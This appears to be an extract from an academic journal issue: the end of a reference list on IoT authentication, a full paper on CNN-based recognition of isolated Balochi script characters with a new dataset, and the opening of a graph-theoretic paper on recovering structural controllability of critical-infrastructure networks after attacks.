[18] Almadhoun, R., Kadadha, M., Alhemeiri, M., Alshehhi, M., Salah, K. (2018). A User Authentication Scheme of IoT Devices using Blockchain-Enabled Fog Nodes. 2018 IEEE/ACS 15th International Conference on Computer Systems and Applications (AICCSA). doi:10.1109/aiccsa.2018.8612856

[19] D. Li, W. Peng, W. Deng, and F. Gai, "A Blockchain-Based Authentication and Security Mechanism for IoT," in 2018 27th International Conference on Computer Communication and Networks (ICCCN), 2018, pp. 1-6.

[20] P. N. Mahalle, N. R. Prasad, and R. Prasad, "Threshold cryptographybased group authentication (tcga) scheme for the internet of things (iot)," 2014 4th International Conference on Wireless Communications, pp. 1– 5, 2014.

[21] Max Roser, Hannah Ritchie and Esteban Ortiz-Ospina (2020) - "Internet". Published online at OurWorldInData.org. Retrieved from: 'https://ourworldindata.org/internet' [Online Resource]

[22] Kosmatos, E.A., Tselikas, N.D. and Boucouvalas, A.C. (2011) Integrating RFIDs and Smart Objects into a Unified Internet of Things Architecture. Advances in Internet of Things: Scientific Research, 1, 5-12. http://dx.doi.org/10.4236/ait.2011.11002

[23] Kardi A, Zagrouba R, Alqahtani M. Performance Evaluation of RSA and Elliptic Curve Cryptography in Wireless Sensor Networks. 2018 21st Saudi Computer Society National Computer Conference (NCC). 2018. doi:10.1109/ncg.2018.8592963

[24] Hong, H.-J. (2017). From Cloud Computing to Fog Computing: Unleash the Power of Edge and End Devices. 2017 IEEE International Conference on Cloud Computing Technology and Science (CloudCom). doi:10.1109/cloudcom.2017.53

[25] S. Nakamoto, "Bitcoin: A peer-to-peer electronic cash system," 2008.

[26] K. J. O'Dwyer and D. Malone, "Bitcoin mining and its energy footprint," 25th IET Irish Signals & Systems Conference 2014 and 2014 China-Ireland International Conference on Information and Communications Technologies (ISSC 2014/CIICT 2014), Limerick, 2014, pp. 280-285.

[27] AVISPA Project. AVISPA Web Tool. At http://www.avispa-project.org/web-interface/.

[28] Bhardwaj, Ketan, Miranda, Joaquin Chung, Gavrilovska, Ada. Towards IoT-DDoS Prevention Using Edge Computing. Conf Proc IEEE Eng Med Biol Soc. 2018; 7.

[29] Chebudie, Abiy Biru and Minerva, Roberto and Rotondi, Domenico. Towards a definition of the Internet of Things (IoT). IEEE Internet Initiative. 2014.

Balochi Non Cursive Isolated Character Recognition using Deep Neural Network

Ghulam Jan Naseer[1], Abdul Basit[2], Imran Ali[3], Arif Iqbal[4]
Department of Computer Science and IT
University of Balochistan
Quetta, Pakistan.

***Abstract*—The text recognition research in artificial intelligence has enabled machines not only to recognize the human spoken languages but also to interpret them. Optical character recognition is a subarea of AI that converts scanned text images into an editable document. The researchers proposed various text recognition techniques to identify cursive and connected scripts written from left to right but their correct recognition is still a challenging problem for the visual methods. The Balochi language is one of them spoken by a significant part of the world population and no research conducted on the recognition this regional language of Pakistan. In this paper, we propose a convolutional neural network based model for Balochi script recognition for non-cursive characters. Our model optimized small VGGNet model and achieved exceptional precision and speed over the state of the art methods of machine learning. We experimented and compared the proposed method with the baseline LeNet model, the results showed the proposed method improved over the baseline method with a precision of 96%. We additionally collected and processed the Balochi characters dataset and made it public to carry further research in the future.**

Keywords*—Convolutional neural network; data augmentation; character recognition; cursive character recognition; detection; text segmentation

I. Introduction

Manipulation of the scanned document images remained a challenging task for the machines as the images are in pixel format known as raster graphics. The techniques of optical character recognition (OCR) transform printed and handwritten data into digital format so the machine can further control and process them.

Text recognition is more straightforward for non-cursive scripts such as the Latin script compared to cursive character recognition. The researchers have proposed approaches for the identification of both forms of script. Cursive and connected scripts recognition still needs a lot of attention, since the development of OCR for such scripts is still under research. Character recognition expands its umbrella to transform other spoken and written regional languages around the globe.

Balochi language is spoken in south-western Pakistan, especially in the province of Balochistan and Sindh by a large number of people. The language is also a great source of communication for the people who settled in the north-eastern regions of Khorasan and Sistan Balochistan which is the second largest province in Iran. It is also spoken by smaller communities settled in Afghanistan, Oman, United Arab Emirates, Turkmenistan, India, East Africa, and Bahrain [1].

The Balochi script is cursive and written from right to left. It inherits some of its characteristics from Arabic, Farsi, and Urdu scripts, additionally it has a larger number of characters such as differentiating characters, dot characters, range of location and dot orientations that have been minimized over time due to advancement in Balochi script. The Balochi Language is made up of 40 alphabets and 7 special characters, see Fig. 1.

Number of dots	=	Characters
With single dot	10	ض، ظ، غ، خ، ب، ج، ز، ذ، ف، ن
With two dots	02	ت، ق
With three dots	05	پ، ث، چ، ژ، ش
With small(ط)	04	ٹ، ڈ، ڑ، ط
Without dot	19	آ، ا، ح، د، ر، س، ع، ک، گ، ل، م، و، ہ، ی، ے، ء، ص، ھ، ں
Total no of characters	**40**	

Fig. 1. List of the 40 non-cursive Balochi script alphabets.

The Balochi script also consists of seven special characters, these special characters contain dots or a diacritic above and below the characters. It makes the write-up and the pronunciation of the character different from the other characters, see Fig. 2.

Fig. 2. Balochi script special characters with dots and other alphabets above and below. It is different in shape from other languages' script such as Urdu and Arabic.

Various position of the dots make the characters complex as a result segmentation and recognition also becomes difficult and challenging for the visual methods.

We propose a vision-based deep learning technique for the real-time classification and recognition of Balochi characters.

Vision-based methods extract meaningful features appeared on sophisticated printed and handwritten scanned images whereas, the machine learning helps in computational learning and pattern recognition tasks with justifiable accuracy.

II. Related Work

Researchers discussed various approaches and techniques in their research for the recognition of regional language characters and performed segmentation on these characters. In this section, we discuss different existing work carried on optical character recognition technique used for the right to left scripting languages especially focusing on Urdu, Farsi, and Arabic.

S.M Lodhi et al. [2] used the Fourier descriptor technique for the recognition of Urdu characters. The descriptor characterized the shape and features even in the presence of noise. The descriptor also performed the scaling and interpretation even if the shape and position of the characters are changed.

Lorigo and Govindaraju [3] used a combination of different methods based on artificial neural networks. They used Hidden Markov model and contour-based approach for the recognition of Arabic handwritten script. Arabic script is written from right to left and characters are joined in a machine-readable format. They also discussed the representation of Arabic letters, words, and analyzed handwritten methods. Mohammad et al. [4] also explored a segmentation and recognition technique for Arabic text and using a contour-based approach that found out edges and the region of interest for the sub-words and claimed improvements over the finding of the skeleton of the word.

Solimanpour et al. [5] explored the contour-based method for the recognition of Farsi character recognition. They prepared the Farsi language dataset comprised of characters, dates, and numerical strings. They also created the Farsi dataset for further research. Experiments were performed on the dataset and claimed better recognition results on Farsi characters and digits.

Shamsher et al. [6] explored the supervised learning to train a feed-forward neural network, later used the network for the identification of non-cursive characters. The proposed technique performed better during the training phase and claimed better recognition results.

Sattar et al. [7] used a Markov model (MM) for the recognition of the Urdu alphabets. They selected the full paragraph rather than isolated characters. The Markov model process a word as a chain of individual characters and considered sentence another chain of words. They extracted the features of each character and calculated the probability of recognizing each character.

Akhbari et al. [8] presented projection-based technique in which horizontal and vertical (x, y) histogram projection is applied to each line. The method detected the words and characters to divide the text lines. They proposed three steps to perform division such as segmentation of text lines from Arabic script images, divided the lines into words using blank spaces present between the words and finally used vertical projection technique for the segmentation of connected words.

Shaikh et al. [9] proposed a technique for the extraction of characters from the sub-words of cursive text. The algorithm used height profile vector (HPV) in which the difference between the first most pixel in each column of the sub-word and the baseline pixel for the segmentation of thinned stroke sub-words. The method helped them to find the location of the segmented points of the characters.

Alaei et al. [10] explored a method for Persian handwritten character recognition. The shapes are categorized into 8 different shapes out of a total of 32 Persian characters using a bitmap technique. In the bitmap technique, each character is recognized by a sliding window of size 7×7 to extract features. Finally, the support vector machine (SVM) algorithm is used for the classification of the text.

Taha et al. [11] proposed a method for the Arabic printed text character recognition. The proposed method consists of the following steps; image acquisition and preprocessing, segmentation of characters, feature extraction, and finally, character recognition.

D.N Hakro et al. [12] used optical character recognition technique to recognize Sindhi characters. The proposed method consists of basic image preprocessing steps to remove noise present in the target images and used a template matching technique for the character recognition.

Ahmed et al. [13] compared three different classifiers for the recognition of Urdu printed characters. The method consisted of a scale-invariant feature transform (SIFT), long short-term memory (LSTM) and Markov model. They analyzed that LSTM outperformed the other two baseline methods for character recognition.

A. Convolutional Neural Network

In this subsection, we discuss the existing techniques of character recognition based on the deep neural network.

Convolutional neural network [14] (CNN) is a profoundly deep learning algorithm used to identify image patterns. Neural network layers identify the corners and lines. Then, pass forward these extracted features to the neural net and begin to recognize more complex features. The algorithm performs the learning of extracted features and also the classification of target objects.

Al-Jawfi et al.[15] proposed a neural network for Arabic handwritten character recognition. The proposed method composed of two steps; feature extraction and character recognition.

Ahranjany et al.[16] used convolutional neural network with gradient descent algorithm for the recognition of handwritten Arabic and Farsi digits. The proposed method based on two steps; the first one is the extraction of input pattern features by using CNN and the second one is fusing the recognition results of the classifier to compensate the recognition errors.

Niu et al.[17] proposed a hybrid method support-vector machine and ConvNet for the recognition of the MNIST dataset. They used a neural network for the feature extraction and support vector machine for character recognition. Zamani et al.[18] used convolutional neural network and random forest (RF) algorithms for the recognition of Persian handwritten isolated characters on the Hoda dataset.

Elleuch et al. [19] claimed improvements in the hybrid model support vector machine and convolutional neural network by incorporating an additional dropout layer to get rid of over-fitting. They used the HACDB dataset for the training and validation.

Ashiquzzaman et al.[20] proposed an algorithm based on deep learning neural network with appropriate regularization layer and activation function for the recognition of handwritten Arabic numeral and claimed significant improvement over the other existing numeral recognition methods.

Elsawy et al.[21] proposed a convolutional neural network model for the recognition of Arabic characters. A comparison of neural network was made with deep learning techniques and analyzed that the proposed model outperformed in comparison of deep learning techniques.

Ali et al.[22] proposed a convolutional neural network approach for the detection and recognition of Urdu isolated characters in natural scenes that could not be handled by the traditional optical character recognition techniques. For this purpose, they presented a dataset of Urdu characters segmented from images of signboards, street scenes, shop scenes, and advertisement banners containing Urdu text.

The methods mentioned above proposed various solutions for the character recognition of cursive and right to left languages especially considering Arabic, Farsi, Urdu and other languages but we find no research work carried over the bigger spoken Balochi script. We generated the Balochi script dataset and tested with the existing baseline models such as Lenet, a convolutional neural network based model. We reached to a conclusion that the existing models are not suitable for the recognition of Balochi script characters and also generate poor results with the Blochi script dataset.

In this paper, we propose a customized ConvNet model and drawn better and improved results compared to the existing models. We focused on neural network based solutions to recognize Balochi script non-cursive isolated characters. Our proposed model performs better compared to the existing state of the art baseline machine learning approaches. Additionally, we prepared the Balochi language characters dataset to conduct our initial research and also provide a baseline ground for future research work.

We incorporated batch normalization and dropout layer between the two consecutive convolutional layers. The output consists of 47 classes of the Balochi script. In our research, we propose a small VGGNet [23] for the recognition of Balochi isolated characters. The model consists of the following layers: convolutional layers, rectified linear unit, batch-normalization, max polling layer, dropout layer, and a single fully-connected layer with a softmax classifier.

III. Dataset Preparation

We do not have any standard dataset for the Balochi language non-cursive or cursive characters to apply character recognition techniques. Therefore, we additionally prepared the Balochi characters dataset. The Balochi dialect comprised of 47 non-cursive characters. We prepared and created more than 70 samples of each character with various font styles [24].

We prepared 3290 total image samples in our customized dataset. The resolution of each sample image is 32×32 pixel in PNG format. We further applied image preprocessing operations to remove the noise and improve samples of the dataset.

IV. Methodology

In our proposed model, after preparing the dataset, we feed forward the input images having a resolution of 32×32 pixel to the convolutional neural network [14] for training the model to recognize the characters.

We first normalize the input layer so it results in improved accuracy of the model. Then, the pooling layer transforms the stack of filtered images into smaller patterns by using the max-pooling technique. Later, to avoid the chances of overfitting, we applied the dropout layer in our model. Finally, the fully connected layer connects each neuron of one layer to another preceding layer. In this layer, each neuron assigned a value that gets voted for the final character recognition. The softmax classifier depending upon the weights assigned to each neuron, takes the final classification decision, See Fig. 3. We discuss the details of each step in the next sections of the paper.



Fig. 3. Proposed method block diagram showing various stages of the algorithm. After input of the target image, series of convolutional layers extracts features that are feed-forward to batch-normalization and max-pooling layers. Then, the fully connected layer and softmax classifier perform classification.

A. Image Preprocessing and Formatting

In the first step, we crop and resize the character input images into $32 \times 32 \times 1$ having resolution $W \times H \times D$. Where W stands for the width of the image, H for the height and D shows the number of channels of the input image.

B. Proposed Network Architecture

After preprocessing and formatting the target image in the dataset, we feed the image to our proposed model. The first layer is the *convolutional layer* of the model. We feed the input image having a resolution of $32 \times 32 \times 1$ into this layer, and a kernel of $N \times N$ is applied to extract features.

In convolutional layer, the input image is divided into overlapping matrix with the help of various filters such as (5×5, 3×3 and 1×1) that produce feature maps. The layer extract features like corners and edges from the input target image.

Then, we used batch normalization to increase the training efficiency of our model. The technique of batch normalization standardizes the input image to a layer of mini-batch by changing negative values to zeros to apply the filters properly to extract deep features that accelerates the training process.

After batch normalization, we applied the max-pooling mechanism to reduce the dimensionality of the target image. It is a method of sub-sampling. The technique consists of several types, such as min, max, and average pooling.

In our proposed model, we prefer the max-pooling technique to extract maximum matrix values from extracted features. To prevent the overfitting problem, we added *dropout layer* in our model. The dropout layer processes the neurons randomly and ignore them during the training phase. It dropouts the ignored neurons to overcome overfitting issues in convolutional neural network based models.

The input target image having a resolution of $32 \times 32 \times 1$ is feed forward into a series of several convolutional layers based on different kernel sizes applied on the target image to find the location of features for extraction and to built feature maps. The final class prediction combined to the *fully connected layer*. The layer takes all the information of extracted features from the previous layers and feed-forward to the output layer. The fully connected layer with *softmax classifer* computes the maximum probability of each character and performs character classification, see Fig. 4.

C. Data Augmentation Technique

The generated image samples 3290 of Balochi Language characters are insufficient to train our proposed convolutional neural-based on small VGGnet model accurately on our custom-built characters dataset. To overcome the problem of over-fitting, we applied data augmentation technique during the training phase. The technique increased dataset size to 90000 by translation, scaling, rotation, weight and makes 1915 number of alphabet sample images of each character and we find the improved accuracy results in the character recognition.

D. Training Phase

Once the Balochi script character dataset is prepared, we can feed it to our customized model for training. We picked 3290 sample images of $32 \times 32 \times 1$ resolution and number of channels. We split the dataset into 80% that is 2632 sample images for training, and 20% of dataset 658 character images for validation. The training is performed for 32 epochs with 7000 steps per epoch. Once the training is completed, the proposed model generates a classifier for character recognition, see TABLE I.

TABLE I. TRAINING PARAMETERS FOR BALOCHI NON-CURSIVE ISOLATED CHARACTER RECOGNITION.

Training Samples	80%	2632
Testing Samples	20%	658
Total No of Samples	100%	3290
No of steps per epoch = 7000		

V. EXPERIMENTS AND RESULTS

After training the proposed model with our custom build Balochi script characters dataset, we set up a challenging experimental environment to test the robustness of the model. For testing, we collected a large amount of Balochi character images with varying fonts, styles and resolution.

We tested both speed and accuracy of the proposed small model and compared it with the other baseline ConvNet based models to make the fair and modest comparison and report improvements.

We built the two experimental setups to validate the proposed model. In the first experiment, we collected the images randomly online and created a small test dataset. We applied both the proposed and the baseline method over the collected images dataset and recorded the performance of every method. In the second experiment, we analyzed the training phase of the proposed and the baseline method to record the precision of the models.

A. Experiment I

In the first experiment, we built the 100 images dataset to test the proposed method and also the baseline methods. We compared the proposed model with the other baseline methods and recorded the model accuracy.

As already mentioned, we carried the training of the model on the Google GPU (Tesla K80) to save the time, but we conducted the tests both on CPU and Google GPU. For testing the model on the local CPU, we downloaded the Google GPU generated trained classifier with extension `.hdf` a binary file for the character recognition. We also tested the baseline LeNet model with the same collected test dataset to find the improvements of the proposed method and compare the performance, see Fig. 5.

The proposed method outperformed the baseline LeNet model in terms of accuracy, the proposed method present 96% whereas, the baseline LeNet performs with 86% accuracy.

B. Experiment II

We carried further tests in experiment II to ensure the robustness of the proposed method during the training phase.

We used a web-based precision evaluator platform called Tensorboard to test model accuracy. The board is used to visualize the performance of the methods by reading the TensorFlow event log files generated during the training phase. The training parameters were interconnected with the board,



Fig. 4. The proposed model with various convolutional layers. An image is feed forward into the series of convolutional layers where kernel of varying sizes are applied to extract meaningful features. The batch normalization coverts the input image into a layer of mini-batch by converting negative values to zeros, this way it accelerates the overall training process, whereas, max-pooling mechanism extracts maximum matrix values from extracted features. The dropout layer uses the neurons randomly to avoid over-fitting. Finally, the fully connected layer and softmax classifier takes all the extracted features information from the previous layers and computes maximum probability of character for recognition.



Fig. 5. The result of Balochi script non-cursive character recognition with the proposed model. We tested the method with randomly collected images and the model correctly recognized the characters with 96% accuracy.



Fig. 6. Precision graph generated by the TensorBoard during the training phase. (a) The proposed method shows 96% accuracy. (b) The baseline LeNet model shows 86% accuracy.

which updates the precision and recall graphs during the training depending on the number of training epochs.

While discussing the speed and accuracy, the proposed method precision increases rapidly after 1200 iterations and quickly reaches to the accuracy of 96% after 4500 epochs and remains almost the same till 7000 epochs, on the other hand, the baseline LeNet method improves slowly and reaches to 86% accuracy for 7000 epochs. The proposed method for Balochi character recognition shows the improved result and outperformed the baseline method, see Fig. 6.

VI. Conclusion

In our research, we proposed a customized fast and accurate neural network based model for Balochi script non-cursive character recognition. We performed various experiments, and the results showed that the proposed method outperformed the baseline method both in accuracy and speed,

Additionally, we created the Balochi printed characters images dataset and made it available online [24] and also, applied data augmentation technique to get rid of overfitting. The proposed method trains rapidly compared to the baseline method and shows the precision of 96%.

In the future, we will extend our research approach to use vision-based methods to recognize the handwritten text and precisely segment the cursive detected characters.

Acknowledgments

We are thankful to the Higher Education Commission Pakistan and University of Balochistan for supporting Ghulam

Jan Naseer to carry his research.

REFERENCES

[1] C. Jahani, “Is there an” urban mind” in balochi literature?” 2010.

[2] S. Lodhi and M. Matin, “Urdu character recognition using fourier descriptors for optical networks,” in *Photonic Devices and Algorithms for Computing VII*, vol. 5907. International Society for Optics and Photonics, 2005, p. 59070O.

[3] L. M. Lorigo and V. Govindaraju, “Offline arabic handwriting recognition: a survey,” *IEEE transactions on pattern analysis and machine intelligence*, vol. 28, no. 5, pp. 712–724, 2006.

[4] K. Mohammad, M. Ayyesh, A. Qaroush, and I. Tumar, “Printed arabic optical character segmentation,” in *Image Processing: Algorithms and Systems XIII*, vol. 9399. International Society for Optics and Photonics, 2015, p. 939911.

[5] F. Solimanpour, J. Sadri, and C. Y. Suen, “Standard databases for recognition of handwritten digits, numerical strings, legal amounts, letters and dates in farsi language,” 2006.

[6] I. Shamsher, Z. Ahmad, J. K. Orakzai, and A. Adnan, “Ocr for printed urdu script using feed forward neural network,” in *Proceedings of World Academy of Science, Engineering and Technology*, vol. 23. Citeseer, 2007, pp. 172–175.

[7] S. A. Sattar, S. Haque, M. K. Pathan, and Q. Gee, “Implementation challenges for nastaliq character recognition,” in *International Multi Topic Conference*. Springer, 2008, pp. 279–285.

[8] Z. Al Aghbari and S. Brook, “Hah manuscripts: A holistic paradigm for classifying and retrieving historical arabic handwritten documents,” *Expert Systems with Applications*, vol. 36, no. 8, pp. 10 942–10 951, 2009.

[9] N. A. Shaikh, G. A. Mallah, and Z. A. Shaikh, “Character segmentation of sindhi, an arabic style scripting language, using height profile vector,” *Australian Journal of Basic and Applied Sciences*, vol. 3, no. 4, pp. 4160–4169, 2009.

[10] A. Alaei, P. Nagabhushan, and U. Pal, “A new two-stage scheme for the recognition of persian handwritten characters,” in *2010 12th International Conference on Frontiers in Handwriting Recognition*. IEEE, 2010, pp. 130–135.

[11] S. Taha, Y. Babiker, and M. Abbas, “Optical character recognition of Arabic printed text,” in *2012 IEEE Student Conference on Research and Development (SCOReD)*. IEEE, 2012, pp. 235–240.

[12] D. N. Hakro, I. A. Ismaili, A. Z. Talib, Z. Bhatti, and G. N. Mojai, “Issues and challenges in sindhi ocr,” *Sindh University Research Journal (Science Series)*, vol. 46, no. 2, pp. 143–152, 2014.

[13] R. Ahmad, M. Z. Afzal, S. F. Rashid, M. Liwicki, and T. Breuel, “Scale and rotation invariant ocr for pashto cursive script using mdlstm network,” in *2015 13th International Conference on Document Analysis and Recognition (ICDAR)*. IEEE, 2015, pp. 1101–1105.

[14] A. Krizhevsky, I. Sutskever, and G. E. Hinton, “Imagenet classification with deep convolutional neural networks,” in *Advances in neural information processing systems*, 2012, pp. 1097–1105.

[15] R. Al-Jawfi, “Handwriting arabic character recognition lenet using neural network.” *Int. Arab J. Inf. Technol.*, vol. 6, no. 3, pp. 304–309, 2009.

[16] S. S. Ahranjany, F. Razzazi, and M. H. Ghassemian, “A very high accuracy handwritten character recognition system for farsi/arabic digits using convolutional neural networks,” in *2010 IEEE Fifth International Conference on Bio-Inspired Computing: Theories and Applications (BIC-TA)*. IEEE, 2010, pp. 1585–1592.

[17] X.-X. Niu and C. Y. Suen, “A novel hybrid cnn–svm classifier for recognizing handwritten digits,” *Pattern Recognition*, vol. 45, no. 4, pp. 1318–1325, 2012.

[18] Y. Zamani, Y. Souri, H. Rashidi, and S. Kasaei, “Persian handwritten digit recognition by random forest and convolutional neural networks,” in *2015 9th Iranian Conference on Machine Vision and Image Processing (MVIP)*. IEEE, 2015, pp. 37–40.

[19] M. Elleuch, R. Maalej, and M. Kherallah, “A new design based-svm of the cnn classifier architecture with dropout for offline arabic handwritten recognition,” *Procedia Computer Science*, vol. 80, pp. 1712–1723, 2016.

[20] A. Ashiquzzaman and A. K. Tushar, “Handwritten arabic numeral recognition using deep learning neural networks,” in *2017 IEEE International Conference on Imaging, Vision & Pattern Recognition (icIVPR)*. IEEE, 2017, pp. 1–4.

[21] A. El-Sawy, M. Loey, and E. Hazem, “Arabic handwritten characters recognition using convolutional neural network,” *WSEAS Transactions on Computer Research*, vol. 5, pp. 11–19, 2017.

[22] A. Ali, M. Pickering, and K. Shafi, “Urdu natural scene character recognition using convolutional neural networks,” in *2018 IEEE 2nd international workshop on Arabic and derived script analysis and recognition (ASAR)*. IEEE, 2018, pp. 29–34.

[23] K. Simonyan and A. Zisserman, “Very deep convolutional networks for large-scale image recognition,” *arXiv preprint arXiv:1409.1556*, 2014.

[24] G. J. Naseer and A. Basit. (2020) Balochi characters dataset for machine learning. [Online]. Available: https://github.com/ghulamjannaseer/Balochi_characters

Recovery of Structural Controllability into Critical Infrastructures under Malicious Attacks

Bader Alwasel
Department of Applied Natural Sciences, Computer Science
Unaizah Community College
Qassim University
Saudi Arabia

***Abstract*—The problem of controllability of networks can be seen in critical infrastructure systems which are increasingly susceptible to random failures and/or malicious attacks. The ability to recover controllability quickly following an attack can be considered a major problem in control systems. If this is not ensured, it can enable the attacker to create more disruptions as well as, like the electric power networks case, violate real-time restrictions and result in the control of the network degrading and its observability reducing significantly. Thus, the present paper examines structural controllability problem that has been in focus through the equivalent problem of the Power Dominating Set (PDS) introduced in the context of electrical power network control. However, the controllability optimisation problem can be seen as computationally infeasible regarding large complex networks because such problems are considered NP-hard and as having low approximability. Hence, the ability of structural controllability recoverability will be explored as per the PDS formulation, especially following perturbations in which an attacker with sufficient knowledge of the network topology is only able to completely violate the current driver control nodes of the original control network leading to a degradation of controllability of dependent nodes. The results highlight that the use of directed Laplacian matrix can be a useful approach for analysing structural controllability of a network. The simulation results show also that an increase of a connectivity probability of the distribution of links in Directed ER networks can minimise the number of driver control nodes which is highly desirable while monitoring the entire network.**

***Keywords*—Structural controllability; control systems; cyber physical systems; power dominating set; recovery from attacks**

I. Introduction

Securing control systems have attracted significant attention to many researchers from various fields [1]. Random failures or malicious attacks can turn critical infrastructure components' pairwise dependencies uncontrollable, leading to severe economic effects. Hence, it is important to effectively assess all pairwise dependencies among components to keep control into infrastructures and protect critical infrastructures. Further, domination, which is a significant subject in graph theory, can be regarded as a crucial theme in the control systems' design and analysis as it is similar to the (Kalman) controllability problem. It is the concept of structural controllability, as introduced by Lin [2], that provides the motivation and presents a graph-theoretical interpretation in terms of control systems which was first put forth Kalman [3].

$$\dot{x}(t) = \mathbf{A}x(t) + \mathbf{B}u(t), \qquad x(t_0) = x_0 \tag{1}$$

In this equation, $x(t) = (x_1(t), \ldots, x_n(t))^T$ the current state of a system with n nodes at time t, a $n \times n$ adjacency matrix $\mathbf{A}$ representing the network topology of interactions among nodes, and $\mathbf{B}$ the $n \times m$ input matrix ($m \leq n$), identifying the set of nodes controlled by a time-dependent input vector $u(t) = (u_1(t), \ldots, u_m(t))$ which forces the desired state. According to Kalman's rank criterion, the system in equation (1) is controllable if and only if:

$$\text{rank } [\mathbf{B}, \mathbf{AB}, \mathbf{A}^2\mathbf{B}, \ldots, \mathbf{A}^{n-1}\mathbf{B}] = n \tag{2}$$

On the other hand, large networks such as power networks or even large control systems find it prohibitively expensive to affirm this criterion as there is a computational difficulty in verifying all possible combinations concerning large complex networks. This because the number of input combinations increases exponentially as per the number of nodes. Lin's graph-theoretical interpretation concerning Kalman's algebraic criterion was a major contribution that enabled the required and adequate conditions to be determined for identifying individual Driver Nodes (denoted as N_D). Such driver control nodes can control a system that has a particular structure (topology). The system in Eq. (1), denoted by $(\mathbf{A}, \mathbf{B})$, can be interpreted as the matrix $\mathbf{A}$ giving the network topology, and the matrix $\mathbf{B}$ can be interpreted as the set of nodes with the capacity to drive control.

Lin [2] gives the interpretation of $G(\mathbf{A}, \mathbf{B}) = (V, E)$ as a digraph where $V = V_\mathbf{A} \cup V_\mathbf{B}$ the set of vertices and $E = E_\mathbf{A} \cup E_\mathbf{B}$ the set of edges. In this representation, $V_\mathbf{B}$ comprises nodes able to inject control signals into the entire network, also known as Driver Nodes (N_D) corresponding to input vector u in Equation (1). In control systems, being able to determine driver control nodes is vital for attackers as well as defenders. For identifying the minimum number of driver node subsets, various methods can be used for determining N_D; however, the Maximum Matching approach [4] has been focused on the most. This approach by Liu *et al*. is based on a non-rigorous variant of the Maximum Matching problem to identify a subset of N_D. This paper studies an alternative approach following the Power Dominating Set (PDS) problem that was proposed by Haynes *et al*. [5] as a model for studying electric power networks as well as an extension to the well-known Dominating Set (DS) problem. Through the PDS approach, an equivalent formulation can be obtained to determine the minimum N_D. This interest is mainly based in the real-world context because of the significant similarities between the logical structures of PDS-based networks and the real-world monitoring systems, in which driver nodes can represent e.g. control terminal units that control industrial sensors or actuators. The recovering strategy presented in this paper focuses on sparse Erdős-Rényi with directed control edges that provides similar aspects to real power networks. This recovering strategy seeks to control a network after a threat in which an attacker can compromise a subset of driver control nodes, leading to the breakdown of the network into pieces and damage the control network.

The remainder of the paper is structured as follows. Section II presents the related work and network controllability considering vulnerability. Section III discusses the initial assumptions as well as conditions that were taken into account for recovering structural controllability when there were adversaries positioned within a network to attack critical nodes. Section IV introduces a new optimal recovering strategy for repairing structural controllability after perturbations as per the PDS formulation while Section V analyses the computational complexity of recovering algorithm; followed by the simulation results for repairing structural controllability. Section VI, we close this paper with some conclusions.

